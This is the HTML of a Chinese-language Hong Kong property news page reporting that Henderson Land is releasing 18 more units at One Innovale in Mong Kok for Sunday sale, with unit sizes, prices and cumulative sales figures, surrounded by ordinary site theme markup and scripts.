<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-5 ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:旺角利奥坊·壹隅...</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-41635" class="post-41635 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-10551 tag-495 tag-2358" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">香港新盘:旺角利奥坊·壹隅加推18伙周日发售</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-08T21:07:32+08:00" >2023年2月8日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-41635">1066</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-41382" src="https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26.jpg" alt="1 26 - &#39321;&#28207;&#26032;&#30424;:&#26106;&#35282;&#21033;&#22885;&#22346;&middot;&#22777;&#38533;&#21152;&#25512;18&#20249;&#21608;&#26085;&#21457;&#21806;" width="720" height="511" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26-300x213.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26-600x426.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26-100x70.jpg 100w, https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26-696x494.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-26-592x420.jpg 592w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#26106;&#35282;&#21033;&#22885;&#22346;&middot;&#22777;&#38533;&#21152;&#25512;18&#20249;&#21608;&#26085;&#21457;&#21806;"></p>
<p>&#24658;&#22522;&#22320;&#20135;&#26071;&#19979;&#26106;&#35282;<a href="https://www.hkxfb.com/20220423/38256.html"><span style="color: #ff6600;">&#21033;&#22885;&#22346;&middot;&#22777;&#38533;</span></a>&#19978;&#36733;&#38144;&#21806;&#23433;&#25490;&#65292;&#21152;&#25512;18&#20249;&#20110;&#21608;&#26085;(12&#26085;)&#21457;&#21806;&#12290;</p>
<p>&#24658;&#22522;&#29289;&#19994;&#20195;&#29702;&#33829;&#19994;(&#20108;)&#37096;&#24635;&#32463;&#29702;&#38889;&#23478;&#36745;&#34920;&#31034;&#65292;&#21608;&#26085;&#21457;&#21806;&#30340;18&#20010;&#21333;&#20301;&#65292;&#21253;&#25324;2&#20249;&#20004;&#25151;&#12289;7&#20249;&#19968;&#25151;&#21450;9&#20249;&#24320;&#25918;&#24335;&#21333;&#20301;&#65292;&#23454;&#29992;&#38754;&#31215;206&#33267;382&#26041;&#21582;&#65292;&#25240;&#23454;&#21806;&#20215;467.91&#19975;&#33267;888.07&#19975;&#20803;&#65292;&#25240;&#23454;&#21582;&#20215;22385&#20803;&#33267;26220&#20803;&#12290;</p>
<p>&#21033;&#22885;&#22346;&#65294;&#22777;&#38533;&#33267;&#20170;&#32047;&#21806;325&#20249;&#65292;&#21344;&#21487;&#21806;&#21333;&#20301;&#32422;89%&#65292;&#22871;&#29616;&#32422;21.2&#20159;&#20803;&#12290;&#21033;&#22885;&#22346;&#31995;&#21015;&#33267;&#20170;&#20849;&#21806;&#20986;1690&#20249;&#65292;&#21344;&#21487;&#21457;&#21806;&#21333;&#20301;&#36926;95%&#65292;&#22871;&#29616;&#32422;102&#20159;&#20803;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>
<footer>
<div class="td-post-source-tags">
<ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%88%a9%e5%a5%a5%e5%9d%8a%c2%b7%e5%a3%b9%e9%9a%85">利奥坊·壹隅</a></li><li><a href="https://www.hkxfb.com/tag/%e6%81%92%e5%9f%ba%e5%9c%b0%e4%ba%a7">恒基地产</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20230208/41632.html">香港新盘:长沙湾维港汇II售5伙套现7738万</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20230208/41637.html">香港新盘:启德澐璟连售3伙三房户 套现逾1.23亿</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-02-08T21:07:32+08:00"><meta itemprop="dateModified" content="2023-02-08T21:07:32+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20230208/41635.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:旺角利奥坊·壹隅加推18伙周日发售"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/12/1-33.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="378"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41635,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10561";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1761";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260129/59757.html"  rel="bookmark" class="td-image-wrap " title="尖沙咀瑜意提供164伙 1房单位占约8成 另设2房户" ><img class="entry-thumb" src="[data-uri]" alt="" title="尖沙咀瑜意提供164伙 1房单位占约8成 另设2房户" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3_1-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260129/59757.html"  rel="bookmark" title="尖沙咀瑜意提供164伙 1房单位占约8成 另设2房户">尖沙咀瑜意提供164伙 1房单位占约8成 另设2房...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260129/59754.html"  rel="bookmark" class="td-image-wrap " title="大埔公路沙田岭段3幢洋房已届现楼 下周一起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="大埔公路沙田岭段3幢洋房已届现楼 下周一起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-6-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260129/59754.html"  rel="bookmark" title="大埔公路沙田岭段3幢洋房已届现楼 下周一起招标发售">大埔公路沙田岭段3幢洋房已届现楼 下周一起招标发售...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260129/59751.html"  rel="bookmark" class="td-image-wrap " title="九龙湾泰峯6天内连录18宗成交 削减2%付款折扣下周一生效" ><img class="entry-thumb" src="[data-uri]" alt="" title="九龙湾泰峯6天内连录18宗成交 削减2%付款折扣下周一生效" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260129/59751.html"  rel="bookmark" title="九龙湾泰峯6天内连录18宗成交 削减2%付款折扣下周一生效">九龙湾泰峯6天内连录18宗成交 削减2%付款折扣下...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260129/59748.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑DEEP WATER SOUTH最快2月上载楼书 首推大户型招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑DEEP WATER SOUTH最快2月上载楼书 首推大户型招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-13-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260129/59748.html"  rel="bookmark" title="黄竹坑DEEP WATER SOUTH最快2月上载楼书 首推大户型招标">黄竹坑DEEP WATER SOUTH最快2月上载...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260129/59745.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰累售5伙套现近2.3亿元 再加推一伙周日招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰累售5伙套现近2.3亿元 再加推一伙周日招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1_1-17-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260129/59745.html"  rel="bookmark" title="中环雅盈峰累售5伙套现近2.3亿元 再加推一伙周日招标">中环雅盈峰累售5伙套现近2.3亿元 再加推一伙周日...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260129/59742.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2B期合共加推357伙 周日次轮推售350伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2B期合共加推357伙 周日次轮推售350伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260129/59742.html"  rel="bookmark" title="西沙SIERRA SEA 2B期合共加推357伙 周日次轮推售350伙">西沙SIERRA SEA 2B期合共加推357伙 ...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:旺角利奥坊·壹隅加推18伙周日发售" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:旺角利奥坊·壹隅加推18伙周日发售" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20220413/38093.html" rel="bookmark">香港新盘:旺角利奥坊‧壹隅最快明天上楼书</a></li><li><a href="https://www.hkxfb.com/20220815/40122.html" rel="bookmark">香港新盘:旺角利奥坊·曦岸推七特色户下周招标</a></li><li><a href="https://www.hkxfb.com/20220417/38134.html" rel="bookmark">香港新盘:旺角利奥坊·壹隅下周开放示范单位参观</a></li><li><a href="https://www.hkxfb.com/20220521/38745.html" rel="bookmark">香港新盘:旺角利奥坊·壹隅单日沽9伙 套现约5400万</a></li><li><a href="https://www.hkxfb.com/20220530/38899.html" rel="bookmark">香港新盘:旺角利奥坊·曦岸本周五发售5伙</a></li><li><a href="https://www.hkxfb.com/20220825/40210.html" rel="bookmark">香港新盘:旺角利奥坊·凯岸顶层特色户1708万售出创新高</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41635","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta 